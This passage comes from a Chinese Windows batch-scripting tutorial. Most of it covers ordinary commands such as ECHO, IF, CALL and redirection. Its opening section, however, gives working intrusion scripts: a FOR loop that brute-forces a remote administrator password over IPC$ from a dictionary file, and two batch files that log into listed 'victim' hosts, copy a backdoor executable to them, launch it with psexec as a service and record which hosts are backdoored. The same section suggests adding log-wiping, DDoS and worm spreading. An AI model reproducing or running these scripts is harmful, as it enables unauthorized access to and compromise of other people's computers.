%~fsI – 仅将 %I 扩充到一个带有短名的完整路径名
%~dp$PATH:i – 查找列在路径环境变量的目录,并将 %I 扩充
到找到的第一个驱动器号和路径。
%~ftzaI – 将 %I 扩充到类似输出线路的 DIR
在以上例子中,%I 和 PATH 可用其他有效数值代替。%~ 语法
用一个有效的 FOR 变量名终止。选取类似 %I 的大写变量名
比较易读,而且避免与不分大小写的组合键混淆。
以上是MS的官方帮助,下面我们举几个例子来具体说明一下For命令在入侵中的用途。
sample2:
利用For命令来实现对一台目标Win2k主机的暴力密码激活成功教程。
我们用net use \ip\ipc$ “password” /u:”administrator”来尝试这和目标主机进行连接,当成功时记下密码。
最主要的命令是一条:for /f i% in (dict.txt) do net use \ip\ipc$ “i%” /u:”administrator”
用i%来表示admin的密码,在dict.txt中这个取i%的值用net use 命令来连接。然后将程序运行结果传递给find命令--
for /f i%% in (dict.txt) do net use \ip\ipc$ “i%%” /u:”administrator”|find “:命令成功完成”>>D:\ok.txt ,这样就ko了。
sample3:
你有没有过手里有大量肉鸡等着你去种后门+木马呢?,当数量特别多的时候,原本很开心的一件事都会变得很郁闷:)。文章开头就谈到使用批处理文件,可以简化日常或重复性任务。那么如何实现呢?呵呵,看下去你就会明白了。
主要命令也只有一条:(在批处理文件中使用 FOR 命令时,指定变量使用 %%variable)
@for /f “tokens=1,2,3 delims= ” %%i in (victim.txt) do start call door.bat %%i %%j %%k
tokens的用法请参见上面的sample1,在这里它表示按顺序将victim.txt中的内容传递给door.bat中的参数%i %j %k。
而cultivate.bat无非就是用net use命令来建立IPC$连接,并copy木马+后门到victim,然后用返回码(If errorlever =)来筛选成功种植后门的主机,并echo出来,或者echo到指定的文件。
delims= 表示vivtim.txt中的内容是一空格来分隔的。我想看到这里你也一定明白这victim.txt里的内容是什么样的了。应该根据%%i %%j %%k表示的对象来排列,一般就是 ip password username。
代码雏形:
————— cut here then save as a batchfile(I call it main.bat ) ——————–
@echo off
@if “%1″==”” goto usage
@for /f “tokens=1,2,3 delims= ” %%i in (victim.txt) do start call IPChack.bat %%i %%j %%k
@goto end
:usage
@echo run this batch in dos modle.or just double-click it.
:end
————— cut here then save as a batchfile(I call it main.bat ) ——————–
——————- cut here then save as a batchfile(I call it door.bat) —————–
@net use \%1\ipc$ %3 /u:”%2″
@if errorlevel 1 goto failed
@echo Trying to establish the IPC$ connection …………OK
@copy windrv32.exe\%1\admin$\system32 && if not errorlevel 1 echo IP %1 USER %2 PWD %3 >>ko.txt
@pec \%1 c:\winnt\system32\windrv32.exe
@p*ec \%1 net start windrv32 && if not errorlevel 1 echo %1 Backdoored >>ko.txt
:failed
@echo Sorry can not connected to the victim.
—————– cut here then save as a batchfile(I call it door.bat) ——————-
这只是一个自动种植后门批处理的雏形,两个批处理和后门程序(Windrv32.exe),PSexec.exe需放在统一目录下.批处理内容
尚可扩展,例如:加入清除日志+DDOS的功能,加入定时添加用户的功能,更深入一点可以使之具备自动传播功能(蠕虫).此处不多做叙述,有兴趣的朋友可自行研究.
第一章 批处理基础
第一节 常用批处理内部命令简介
批处理定义:顾名思义,批处理文件是将一系列命令按一定的顺序集合为一个可执行的文本文件,其扩展名为BAT或者CMD。这些命令统称批处理命令。
小知识:可以在键盘上按下Ctrl+C组合键来强行终止一个批处理的执行过程。
了解了大概意思后,我们正式开始学习.先看一个简单的例子!
@echo off
echo “欢迎来到非常BAT!”
pause
把上面的3条命令保存为文件test.bat或者test.cmd然后执行,
他就会在屏幕上显示以下二行话:
欢迎来到非常BAT!
请按任意键继续. . .
这就是一个简单批处理文件了,这个批处理文件一共就用了2条命令 “echo” 和”pause” 还有一个特殊符号”@”
从上面这个简单的批处理中,我们可以发现其实批处理就是运用一些含有特殊意义的符号和一些完成指定功能的命令组合而成,那么在批处理中有多少这样的特殊符号和功能命令呢?我们现在就来仔细了解一下一些最常用的!
(以下内容来源网络,请各位仔细阅读,好进入下节的实例说明)
======================================================
目录
批处理的常见命令(未列举的命令还比较多,请查阅帮助信息)
1、REM 和 ::
2、ECHO 和 @
3、PAUSE
4、ERRORLEVEL
5、TITLE
6、COLOR
7、mode 配置系统设备
8、GOTO 和 :
9、FIND
10、START
11、assoc 和 ftype
12、pushd 和 popd
13、CALL
14、shift
15、IF
16、setlocal 与 变量延迟
17、ATTRIB 显示或更改文件属性
======================================================
介绍命令
1、REM 和 ::
REM为注释命令,一般用来给程序加上注解,该命令后的内容不被执行,但能回显。
其次, :: 也可以起到rem 的注释作用, 而且更简洁有效; 但有两点需要注意:
第一, 任何以冒号:开头的字符行, 在批处理中都被视作标号, 而直接忽略其后的所有内容。
有效标号:冒号后紧跟一个以字母数字开头的字符串,goto语句可以识别。
无效标号:冒号后紧跟一个非字母数字的一个特殊符号,goto无法识别的标号,可以起到注释作用,所以 :: 常被用作注释符号,其实 :+ 也可起注释作用。
第 二, 与rem 不同的是, ::后的字符行在执行时不会回显, 无论是否用echo on打开命令行回显状态, 因为命令解释器不认为他是一个有效的命令行, 就此点来看, rem 在某些场合下将比 :: 更为适用; 另外, rem 可以用于 config.sys 文件中。
行内注释格式:%注释内容% (不常用,慎用)
2、ECHO 和 @
@字符放在命令前将关闭该命令回显,无论此时echo是否为打开状态。
echo命令的作用列举如下:
(1)打开回显或关闭回显功能
格式:echo [{ on|off }]
如果想关闭“ECHO OFF”命令行自身的显示,则需要在该命令行前加上“@”。
(2)显示当前ECHO设置状态
格式:echo
(3)输出提示信息
格式:ECHO 信息内容
上述是ECHO命令常见的三种用法,也是大家熟悉和会用的,但作为DOS命令淘金者你还应该知道下面的技巧:
(4)关闭DOS命令提示符
在DOS提示符状态下键入ECHO OFF,能够关闭DOS提示符的显示使屏幕只留下光标,直至键入ECHO ON,提示符才会重新出现。
(5)输出空行,即相当于输入一个回车
格式:ECHO.
值得注意的是命令行中的“.”要紧跟在ECHO后面中间不能有空格,否则“.”将被当作提示信息输出到屏幕。另外“.”可以用,:;”/[\]+等任一符号替代。
命令ECHO.输出的回车,经DOS管道转向可以作为其它命令的输入,比如echo.|time即相当于在TIME命令执行后给出一个回车。所以执行时系统会在显示当前时间后,自动返回到DOS提示符状态
(6)答复命令中的提问
格式:ECHO 答复语|命令文件名
上述格式可以用于简化一些需要人机对话的命令(如:CHKDSK/F;FORMAT Drive:;del *.*)的操作,它是通过DOS管道命令把ECHO命令输出的预置答复语作为人机对话命令的输入。下面的例子就相当于在调用的命令出现人机对话时输入“Y”回车:
C:>ECHO Y|CHKDSK/F
C:>ECHO Y|DEL A :*.*
(7)建立新文件或增加文件内容
格式:ECHO 文件内容>文件名
ECHO 文件内容>>文件名
例如:
C:>ECHO @ECHO OFF>AUTOEXEC.BAT建立自动批处理文件
C:>ECHO C:\CPAV\BOOTSAFE>>AUTOEXEC.BAT向自动批处理文件中追加内容
C:>TYPE AUTOEXEC.BAT显示该自动批处理文件
@ECHO OFF
C:\CPAV\BOOTSAFE
(8)向打印机输出打印内容或打印控制码
格式:ECHO 打印机控制码>;PRN
ECHO 打印内容>;PRN
下面的例子是向M-1724打印机输入打印控制码。<Alt>156是按住Alt键在小键盘键入156,类似情况依此类推:
C:>ECHO +156+42+116>;PRN(输入下划线命令FS*t)
C:>ECHO [email=+155@]+155@>;PRN[/email](输入初始化命令ESC@)
C:>ECHO.>;PRN(换行)
(9)使喇叭鸣响
C:>ECHO ^G
“^G”是在dos窗口中用Ctrl+G或Alt+007输入,输入多个^G可以产生多声鸣响。使用方法是直接将其加入批处理文件中或做成批处理文件调用。
这里的“^G”属于特殊符号的使用,请看本文后面的章节
3、PAUSE
PAUSE,玩游戏的人都知道,暂停的意思
在这里就是停止系统命令的执行并显示下面的内容。
例:
PAUSE
运行显示:
请按任意键继续. . .
要显示其他提示语,可以这样用:
Echo 其他提示语 & pause > nul
4、errorlevel
程序返回码
echo %errorlevel%
每个命令运行结束,可以用这个命令行格式查看返回码
用于判断刚才的命令是否执行成功
默认值为0,一般命令执行出错会设 errorlevel 为1
5、title
设置cmd窗口的标题
title 新标题 #可以看到cmd窗口的标题栏变了
6、COLOR
设置默认的控制台前景和背景颜色。
COLOR [attr]
attr 指定控制台输出的颜色属性
颜色属性由两个十六进制数字指定 — 第一个为背景,第二个则为
前景。每个数字可以为以下任何值之一:
0 = 黑色 8 = 灰色
1 = 蓝色 9 = 淡蓝色
2 = 绿色 A = 淡绿色
3 = 湖蓝色 B = 淡浅绿色
4 = 红色 C = 淡红色
5 = 紫色 D = 淡紫色
6 = 黄色 E = 淡黄色
7 = 白色 F = 亮白色
如果没有给定任何参数,该命令会将颜色还原到 CMD.EXE 启动时
的颜色。这个值来自当前控制台窗口、/T 开关或
DefaultColor 注册表值。
如果用相同的前景和背景颜色来执行 COLOR 命令,COLOR 命令
会将 ERRORLEVEL 设置为 1。
例如: “COLOR fc” 在亮白色上产生亮红色
7、mode 配置系统设备
配置系统设备。
串行口: MODE COMm[:] [BAUD=b] [PARITY=p] [DATA=d] [STOP=s]
[to=on|off] [xon=on|off] [odsr=on|off]
[octs=on|off] [dtr=on|off|hs]
[rts=on|off|hs|tg] [idsr=on|off]
设备状态: MODE [device] [/STATUS]
打印重定向: MODE LPTn[:]=COMm[:]
选定代码页: MODE CON[:] CP SELECT=yyy
代码页状态: MODE CON[:] CP [/STATUS]
显示模式: MODE CON[:] [COLS=c] [LINES=n]
击键率: MODE CON[:] [RATE=r DELAY=d]
例:
mode con cols=113 lines=15 & color 9f
此命令设置DOS窗口大小:15行,113列
8、GOTO 和 :
GOTO会点编程的朋友就会知道这是跳转的意思。
在批处理中允许以“:XXX”来构建一个标号,然后用GOTO XXX跳转到标号:XXX处,然后执行标号后的命令。
例:
if {%1}=={} goto noparms
if “%2″==”” goto noparms
标签的名字可以随便起,但是最好是有意义的字符串啦,前加个冒号用来表示这个字符串是标签,goto命令就是根据这个冒号(:)来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。
例:
@echo off
:start
set /a var+=1
echo %var%
if %var% leq 3 GOTO start
pause
运行显示:
1
2
3
4
9、find
在文件中搜索字符串。
FIND [/V] [/C] [/N] [/I] [/OFF[LINE]] “string” [[drive:][path]filename[ …]]
/V 显示所有未包含指定字符串的行。
/C 仅显示包含字符串的行数。
/N 显示行号。
/I 搜索字符串时忽略大小写。
/OFF[LINE] 不要跳过具有脱机属性集的文件。
“string” 指定要搜索的文字串,
[drive:][path]filename
指定要搜索的文件。
如果没有指定路径,FIND 将搜索键入的或者由另一命令产生的文字。
Find常和type命令结合使用
Type [drive:][path]filename | find “string” [>tmpfile] #挑选包含string的行
Type [drive:][path]filename | find /v “string” #剔除文件中包含string的行
Type [drive:][path]filename | find /c #显示文件行数
以上用法将去除find命令自带的提示语(文件名提示)
例:
@echo off
echo 111 >test.txt
echo 222 >>test.txt
find “111” test.txt
del test.txt
pause
运行显示如下:
———- TEST.TXT
111
请按任意键继续. . .
例:
@echo off
echo 111 >test.txt
echo 222 >>test.txt
type test.txt|find “111”
del test.txt
pause
运行显示如下:
111
请按任意键继续. . .
10、start 命令
批处理中调用外部程序的命令(该外部程序在新窗口中运行,批处理程序继续往下执行,不理会外部程序的运行状况),如果直接运行外部程序则必须等外部程序完成后才继续执行剩下的指令
例:start explorer d:\
调用图形界面打开D盘
11、assoc 和 ftype
文件关联
assoc 设置’文件扩展名’关联,关联到’文件类型’
ftype 设置’文件类型’关联,关联到’执行程序和参数’
当你双击一个.txt文件时,windows并不是根据.txt直接判断用 notepad.exe 打开
而是先判断.txt属于 txtfile ‘文件类型’
再调用 txtfile 关联的命令行 txtfile=%SystemRoot%\system32\NOTEPAD.EXE %1
可以在”文件夹选项”→”文件类型”里修改这2种关联
assoc #显示所有’文件扩展名’关联
assoc .txt #显示.txt代表的’文件类型’,结果显示 .txt=txtfile
assoc .doc #显示.doc代表的’文件类型’,结果显示 .doc=Word.Document.8
assoc .exe #显示.exe代表的’文件类型’,结果显示 .exe=exefile
ftype #显示所有’文件类型’关联
ftype exefile #显示exefile类型关联的命令行,结果显示 exefile=”%1″ %*
assoc .txt=Word.Document.8
设置.txt为word类型的文档,可以看到.txt文件的图标都变了
assoc .txt=txtfile
恢复.txt的正确关联
ftype exefile=”%1″ %*
恢复 exefile 的正确关联
如果该关联已经被破坏,可以运行 command.com ,再输入这条命令
12、pushd 和 popd
切换当前目录
@echo off
c: & cd\ & md mp3 #在 C:\ 建立 mp3 文件夹
md d:\mp4 #在 D:\ 建立 mp4 文件夹
cd /d d:\mp4 #更改当前目录为 d:\mp4
pushd c:\mp3 #保存当前目录,并切换当前目录为 c:\mp3
popd #恢复当前目录为刚才保存的 d:\mp4
一般用处不大,在当前目录名不确定时,会有点帮助。(dos编程中很有用)
13、CALL
CALL命令可以在批处理执行过程中调用另一个批处理,当另一个批处理执行完后,再继续执行原来的批处理
CALL command
调用一条批处理命令,和直接执行命令效果一样,特殊情况下很有用,比如变量的多级嵌套,见教程后面。在批处理编程中,可以根据一定条件生成命令字符串,用call可以执行该字符串,见例子。
CALL [drive:][path]filename [batch-parameters]
调用的其它批处理程序。filename 参数必须具有 .bat 或 .cmd 扩展名。
CALL :label arguments
调用本文件内命令段,相当于子程序。被调用的命令段以标签:label开头
以命令goto :eof结尾。
另外,批脚本文本参数参照(%0、%1、等等)已如下改变:
批脚本里的 %* 指出所有的参数(如 %1 %2 %3 %4 %5 …)
批参数(%n)的替代已被增强。您可以使用以下语法:(看不明白的直接运行后面的例子)
%~1 – 删除引号(“),扩充 %1
%~f1 – 将 %1 扩充到一个完全合格的路径名
%~d1 – 仅将 %1 扩充到一个驱动器号
%~p1 – 仅将 %1 扩充到一个路径
%~n1 – 仅将 %1 扩充到一个文件名
%~x1 – 仅将 %1 扩充到一个文件扩展名
%~s1 – 扩充的路径指含有短名
%~a1 – 将 %1 扩充到文件属性
%~t1 – 将 %1 扩充到文件的日期/时间
%~z1 – 将 %1 扩充到文件的大小
%~$PATH : 1 – 查找列在 PATH 环境变量的目录,并将 %1
扩充到找到的第一个完全合格的名称。如果环境
变量名未被定义,或者没有找到文件,此组合键会
扩充到空字符串
可以组合修定符来取得多重结果:
%~dp1 – 只将 %1 扩展到驱动器号和路径
%~nx1 – 只将 %1 扩展到文件名和扩展名
%~dp$PATH:1 – 在列在 PATH 环境变量中的目录里查找 %1,
并扩展到找到的第一个文件的驱动器号和路径。
%~ftza1 – 将 %1 扩展到类似 DIR 的输出行。
在上面的例子中,%1 和 PATH 可以被其他有效数值替换。
%~ 语法被一个有效参数号码终止。%~ 修定符不能跟 %*使用
注意:参数扩充时不理会参数所代表的文件是否真实存在,均以当前目录进行扩展
要理解上面的知识,下面的例子很关键。
例:
@echo off
Echo 产生一个临时文件 > tmp.txt
Rem 下行先保存当前目录,再将c:\windows设为当前目录
pushd c:\windows
Call :sub tmp.txt
Rem 下行恢复前次的当前目录
Popd
Call :sub tmp.txt
pause
Del tmp.txt
exit
:sub
Echo 删除引号: %~1
Echo 扩充到路径: %~f1
Echo 扩充到一个驱动器号: %~d1
Echo 扩充到一个路径: %~p1
Echo 扩充到一个文件名: %~n1
Echo 扩充到一个文件扩展名: %~x1
Echo 扩充的路径指含有短名: %~s1
Echo 扩充到文件属性: %~a1
Echo 扩充到文件的日期/时间: %~t1
Echo 扩充到文件的大小: %~z1
Echo 扩展到驱动器号和路径:%~dp1
Echo 扩展到文件名和扩展名:%~nx1
Echo 扩展到类似 DIR 的输出行:%~ftza1
Echo.
Goto :eof
例:
set aa=123456
set cmdstr=echo %aa%
call %cmdstr%
pause
本例中如果不用call,而直接运行%cmdstr%,将显示结果%aa%,而不是123456
14、shift
更改批处理文件中可替换参数的位置。
SHIFT [/n]
如果命令扩展名被启用,SHIFT 命令支持/n 命令行开关;该命令行开关告诉
命令从第 n 个参数开始移位;n 介于零和八之间。例如:
SHIFT /2
会将 %3 移位到 %2,将 %4 移位到 %3,等等;并且不影响 %0 和 %1。
15、IF
IF 条件判断语句,语法格式如下:
IF [NOT] ERRORLEVEL number command
IF [NOT] string1==string2 command
IF [NOT] EXIST filename command
下面逐一介绍,更详细的分析请看后面章节。
(1) IF [NOT] ERRORLEVEL number command
IF ERRORLEVEL这个句子必须放在某一个命令的后面,执行命令后由IF ERRORLEVEL 来判断命令的返回值。
Number的数字取值范围0~255,判断时值的排列顺序应该由大到小。返回的值大于等于指定的值时,条件成立
例:
@echo off
dir c:
rem退出代码为>=1就跳至标题1处执行,>=0就跳至标题0处执行
IF ERRORLEVEL 1 goto 1
IF ERRORLEVEL 0 goto 0
Rem 上面的两行不可交换位置,否则失败了也显示成功。
:0
echo 命令执行成功!
Rem 程序执行完毕跳至标题exit处退出
goto exit
:1
echo 命令执行失败!
Rem 程序执行完毕跳至标题exit处退出
goto exit
:exit
pause
运行显示:命令执行成功!
(2) IF [NOT] string1==string2 command
string1和string2都为字符的数据,英文内字符的大小写将看作不同,这个条件中的等于号必须是两个(绝对相等的意思)
条件相等后即执行后面的command
检测当前变量的值做出判断,为了防止字符串中含有空格,可用以下格式
if [NOT] {string1}=={string2} command
if [NOT] [string1]==[string2] command
if [NOT] “string1″==”string2” command
这种写法实际上将括号或引号当成字符串的一部分了,只要等号左右两边一致就行了,比如下面的写法就不行:
if {string1}==[string2] command
(3) IF [NOT] EXIST filename command
EXIST filename为文件或目录存在的意思
echo off
IF EXIST autoexec.bat echo 文件存在!
IF not EXIST autoexec.bat echo 文件不存在!
这个批处理大家可以放在C盘和D盘分别执行,看看效果
16、setlocal 与 变量延迟
本条内容引用[英雄出品]的批处理教程:
要想进阶,变量延迟是必过的一关!所以这一部分希望你能认真看。
为了更好的说明问题,我们先引入一个例子。
例1:
@echo off
set a=4
set a=5 & echo %a%
pause
结果:4
解说:为什么是4而不是5呢?在echo之前明明已经把变量a的值改成5了?
让我们先了解一下批处理运行命令的机制:
批 处理读取命令时是按行读取的(另外例如for命令等,其后用一对圆括号闭合的所有语句也当作一行),在处理之前要完成必要的预处理工作,这其中就包括对该 行命令中的变量赋值。我们现在分析一下例1,批处理在运行到这句“set a=5 & echo %a%”之前,先把这一句整句读取并做了预处理——对变量a赋了值,那么%a%当然就是4了!(没有为什么,批处理就是这样做的。)
而为了能够感知环境变量的动态变化,批处理设计了变量延迟。简单来说,在读取了一条完整的语句之后,不立即对该行的变量赋值,而会在某个单条语句执行之前再进行赋值,也就是说“延迟”了对变量的赋值。
那么如何开启变量延迟呢?变量延迟又需要注意什么呢?举个例子说明一下:
例2:
@echo off
setlocal enabledelayedexpansion
set a=4
set a=5 & echo !a!
pause
结果:5
解说:启动了变量延迟,得到了正确答案。变量延迟的启动语句是“setlocal enabledelayedexpansion”,并且变量要用一对叹号“!!”括起来(注意要用英文的叹号),否则就没有变量延迟的效果。
分析一下例2,首先“setlocal enabledelayedexpansion”开启变量延迟,然后“set a=4”先给变量a赋值为
4,“set a=5 & echo !a!”这句是给变量a赋值为5并输出(由于启动了变量延迟,所以批处理能够感知到动态变化,即不是先给该行变量赋值,而是在运行过程中给变量赋值,因此此时a的值就是5了)。
再举一个例子巩固一下。
例3:
@echo off
setlocal enabledelayedexpansion
for /l %%i in (1,1,5) do (
set a=%%i
echo !a!
)
pause
结果:
1
2
3
4
5
解说:本例开启了变量延迟并用“!!”将变量扩起来,因此得到我们预期的结果。如果不用变量延迟会出现什
么结果呢?结果是这样的:
ECHO 处于关闭状态。
ECHO 处于关闭状态。
ECHO 处于关闭状态。
ECHO 处于关闭状态。
ECHO 处于关闭状态。
即没有感知到for语句中的动态变化。
提示:在没有开启变量延迟的情况下,某条命令行中的变量改变,必须到下一条命令才能体现。这一点也可以加以利用,看例子。
例:交换两个变量的值,且不用中间变量
@echo off
::目的:交换两个变量的值,但是不使用临时变量
::Code by JM 2007-1-24 [email=CMD@XP]CMD@XP[/email]
::出处:http://www.cn-dos.net/forum/viewthread.php?tid=27078
set var1=abc
set var2=123
echo 交换前: var1=%var1% var2=%var2%
set var1=%var2%& set var2=%var1%
echo 交换后: var1=%var1% var2=%var2%
pause
17、ATTRIB 显示或更改文件属性
ATTRIB [+R|-R] [+A|-A] [+S|-S] [+H|-H] [[drive:] [path] filename] [/S [/D]]
+ 设置属性。
– 清除属性。
R 只读文件属性。
A 存档文件属性。
S 系统文件属性。
H 隐藏文件属性。
[drive:][path][filename]
指定要处理的文件属性。
/S 处理当前文件夹及其子文件夹中的匹配文件。
/D 也处理文件夹。
例:
md autorun
attrib +a +s +h autorun
上面的命令将建立文件夹autorun,然后将其设为存档、系统、隐藏属性
==================================================
第二节 常用特殊符号
1、@ 命令行回显屏蔽符
2、% 批处理变量引导符
3、> 重定向符
4、>> 重定向符
5、<、>&、<& 重定向符
6、| 命令管道符
7、^ 转义字符
8、& 组合命令
9、&& 组合命令
10、|| 组合命令
11、”” 字符串界定符
12、, 逗号
13、; 分号
14、() 括号
15、! 感叹号
16、批处理中可能会见到的其它特殊标记符: (略)
CR(0D) 命令行结束符
Escape(1B) ANSI转义字符引导符
Space(20) 常用的参数界定符
Tab(09) ; = 不常用的参数界定符
+ COPY命令文件连接符
* ? 文件通配符
/ 参数开关引导符
: 批处理标签引导符
废话少说,开讲了
1、@ 命令行回显屏蔽符
这个字符在批处理中的意思是关闭当前行的回显。我们从前几课知道
ECHO OFF可以关闭掉整个批处理命令的回显,但不能关掉ECHO OFF这个命令,现在我们在ECHO OFF这个命令前加个@,就可以达到所有命令均不回显的要求
2、% 批处理变量引导符
这个百分号严格来说是算不上命令的,它只是批处理中的参数而已(多个%一起使用的情况除外,以后还将详细介绍)。
引用变量用%var%,调用程序外部参数用%1至%9等等
%0 %1 %2 %3 %4 %5 %6 %7 %8 %9 %*为命令行传递给批处理的参数
%0 批处理文件本身,包括完整的路径和扩展名
%1 第一个参数
%9 第九个参数
%* 从第一个参数开始的所有参数
参数%0具有特殊的功能,可以调用批处理自身,以达到批处理本身循环的目的,也可以复制文件自身等等。
例:最简单的复制文件自身的方法
copy %0 d:\wind.bat
小技巧:添加行内注释
%注释内容%(可以用作行内注释,不能出现重定向符号和管道符号)
为什么这样呢?此时“注释内容”其实被当作变量,其值是空的,故只起注释作用,不过这种用法容易出现语法错误,一般不用。
3、> 重定向符
输出重定向命令
DOS的标准输入输出通常是在标准设备键盘和显示器上进行的,利用重定向,可以方便地将输入输出改向磁盘文件或其它设备。其中:
1.大于号“>”将命令发送到文件或设备,例如打印机>prn。使用大于号“>”时,有些命令输出(例如错误消息)不能重定向。
2.双大于号“>>”将命令输出添加到文件结尾而不删除文件中已有的信息。
3.小于号“<”从文件而不是键盘上获取命令所需的输入。
4.>&符号将输出从一个默认I/O流(stdout,stdin,stderr)重新定向到另一个默认I/O流。
例如,command >output_file 2>&1将处理command过程中的所有错误信息从屏幕重定向到标准文件输出中。标准输出的数值如下所示:
命令重定向的标准句柄
| 句柄名称 | 值 | 说明 |
| STDIN | 0 | 标准输入,发送自键盘 |
| STDUOT | 1 | 标准输出,发送到命令Shell窗口 |
| STDERR | 2 | 标准错误输出,发送到命令Shell窗口 |
| UNDEFINED | 3~9 | 特定于应用程序的句柄 |
这个字符的意思是传递并且覆盖,他所起的作用是将运行的结果传递到后面的范围(后边可以是文件,也可以是默认的系统控制台)
在NT系列命令行中,重定向的作用范围由整个命令行转变为单个命令语句,受到了命令分隔符&,&&,||和语句块的制约限制。
比如:
使用命令:echo hello >1.txt将建立文件1.txt,内容为”hello “(注意行尾有一空格)
使用命令:echo hello>1.txt将建立文件1.txt,内容为”hello“(注意行尾没有空格):
具体重定向实例请看我的另外一篇文章:DOS的重定向命令及在安全方面的应用
4、>> 重定向符
输出重定向命令
这个符号的作用和>有点类似,但他们的区别是>>是传递并在文件的末尾追加,而>是覆盖
用法同上
同样拿1.txt做例子
使用命令:
echo hello > 1.txt
echo world >>1.txt
这时候1.txt 内容如下:
hello
world
5、<、>&、<& 重定向符
这三个命令也是管道命令,但它们一般不常用,你只需要知道一下就ok了,当然如果想仔细研究的话,可以自己查一下资料。(本人已查过,网上也查不到相关资料)
<,输入重定向命令,从文件中读入命令输入,而不是从键盘中读入。
@echo off
echo 2005-05-01>temp.txt
date <temp.txt
del temp.txt
这样就可以不等待输入直接修改当前日期
>&,将一个句柄的输出写入到另一个句柄的输入中。
<&,刚好和>&相反,从一个句柄读取输入并将其写入到另一个句柄输出中。
常用句柄:0、1、2,未定义句柄:3—9
1>nul 表示禁止输出正确的信息
2>nul 表示禁止输出错误信息。
其中的1与2都是代表某个数据流输入输出的地址(NT CMD 称之为句柄,MSDOS称之为设备)。
句柄0:标准输入stdin,键盘输入
句柄1:标准输出stdout,输出到命令提示符窗口(console,代码为CON)
句柄2:标准错误stderr,输出到命令提示符窗口(console,代码为CON)
其中的stdin可被<重定向,stdout可被>、>>重定向。
我们已经知道读取文本中的内容可以用for命令,但如果只需要读取第一行用for命令就有点麻烦。简单的办法如下:
@echo off
set /p str=<%0
echo %str%
pause
运行显示批处理文件自身的第一行:@echo off
6、| 命令管道符
格式:第一条命令 | 第二条命令 [| 第三条命令…]
将第一条命令的结果作为第二条命令的参数来使用,记得在unix中这种方式很常见。
例如:
dir c:\|find “txt”
以上命令是:查找C:\所有,并发现TXT字符串。
FIND的功能请用 FIND /? 自行查看
在不使format的自动格式化参数时,我是这样来自动格式化A盘的
echo y|format a: /s /q /v:system
用过format的都知道,再格盘时要输入y来确认是否格盘,这个命令前加上echo y并用|字符来将echo y的结果传给format命令
从而达到自动输入y的目的
(这条命令有危害性,测试时请慎重)
7、^ 转义字符
^是对特殊符号<,>,&的前导字符,在命令中他将以上3个符号的特殊功能去掉,仅仅只把他们当成符号而不使用他们的特殊意义。
比如
echo test ^>1.txt
结果则是:test > 1.txt
他没有追加在1.txt里,呵呵。只是显示了出来
另外,此转义字符还可以用作续行符号。
举个简单的例子:
@echo off
echo 英雄^
是^
好^
男人
pause
不用多说,自己试一下就明白了。
为什么转义字符放在行尾可以起到续行符的作用呢?原因很简单,因为每行末尾还有一个看不见的符号,即回车符,转义字符位于行尾时就让回车符失效了,从而起到了续行的作用。
8、& 组合命令
语法:第一条命令 & 第二条命令 [& 第三条命令…]
&、&&、||为组合命令,顾名思义,就是可以把多个命令组合起来当一个命令来执行。这在批处理脚本里是允许的,而且用的非常广泛。因为批处理认行不认命令数目。
这个符号允许在一行中使用2个以上不同的命令,当第一个命令执行失败了,也不影响后边的命令执行。
这里&两边的命令是顺序执行的,从前往后执行。
比如:
dir z:\ & dir y:\ & dir c:\
以上命令会连续显示z,y,c盘的内容,不理会该盘是否存在
9、&& 组合命令
语法:第一条命令 && 第二条命令 [&& 第三条命令…]
用这种方法可以同时执行多条命令,当碰到执行出错的命令后将不执行后面的命令,如果一直没有出错则一直执行完所有命令
这个命令和上边的类似,但区别是,第一个命令失败时,后边的命令也不会执行
dir z:\ && dir y:\ && dir c:\
10、|| 组合命令
语法:第一条命令 || 第二条命令 [|| 第三条命令…]
用这种方法可以同时执行多条命令,当一条命令失败后才执行第二条命令,当碰到执行正确的命令后将不执行后面的命令,如果没有出现正确的命令则一直执行完所有命令;
提示:组合命令和重定向命令一起使用必须注意优先级
管道命令的优先级高于重定向命令,重定向命令的优先级高于组合命令
问题:把C盘和D盘的文件和文件夹列出到a.txt文件中。看例:
dir c:\ && dir d:\ > a.txt
这 样执行后a.txt里只有D盘的信息!为什么?因为组合命令的优先级没有重定向命令的优先级高!所以这句在执行时将本行分成这两部分:dir c:\和dir d:\ > a.txt,而并不是如你想的这两部分:dir c:\ && dir d:\和> a.txt。要使用组合命令&&达到题目的要求,必须得这么写:
dir c:\ > a.txt && dir d:\ >> a.txt
这样,依据优先级高低,DOS将把这句话分成以下两部分:dir c:\ > a.txt和dir d:\ >> a.txt。例十八中的几句的差别比较特殊,值得好好研究体会一下。
当然这里还可以利用&命令(自己想一下道理哦):
dir c:\ > a.txt & dir d:\ >> a.txt
[这个也可以用 dir c:\;d:\ >>a.txt 来实现]
11、”” 字符串界定符
双引号允许在字符串中包含空格,进入一个特殊目录可以用如下方法
cd “program files”
cd progra~1
cd pro*
以上三种方法都可以进入program files这个目录
12、, 逗号
逗号相当于空格,在某些情况下“,”可以用来当做空格使
比如
dir,c:\
13、; 分号
分号,当命令相同时,可以将不同目标用;来隔离,但执行效果不变,如执行过程中发生错误,则只返回错误报告,但程序仍会执行。(有人说不会继续执行,其实测试一下就知道了,只不过它的执行有个规则,请看下面的规则)
比如:
dir c:\;d:\;e:\;z:\
以上命令相当于
dir c:\
dir d:\
dir e:\
dir f:\
如果其中z盘不存在,运行显示:系统找不到指定的路径。然后终止命令的执行。
例:dir c:\;d:\;e:\1.txt
以上命令相当于
dir c:\
dir d:\
dir e:\1.txt
其中文件e:\1.txt不存在,但e盘存在,有错误提示,但命令仍会执行。
规则:(我是在操作系统是XP SP3,英文版下测试的)
1.如果目标路径不存在,则整个语句都不执行,例如dir c:\;c:\dfdfdf\a.txt,则根本不会执行,因为我没有c:\dfdfdf\这个目录;
2.如果路径存在,仅文件不存在,则会继续执行,并且提示文件不存在的错误,例如:dir c:\;c:\temp\a.txt,我的目录中有c:\temp\文件夹,但这个目录下面没有1.txt这个文件。
就说这些了!各位有什么意见请回贴!有什么疑问请到BAT交流区发贴!下一节改进!
14、() 括号
小括号在批处理编程中有特殊的作用,左右括号必须成对使用,括号中可以包括多行命令,这些命令将被看成一个整体,视为一条命令行。
括号在for语句和if语句中常见,用来嵌套使用循环或条件语句,其实括号()也可以单独使用,请看例子。
例:
命令:echo 1 & echo 2 & echo 3
可以写成:
(
echo 1
echo 2
echo 3
)
上面两种写法效果一样,这两种写法都被视为是一条命令行。
注意:这种多条命令被视为一条命令行时,如果其中有变量,就涉及到变量延迟的问题。
15、! 感叹号
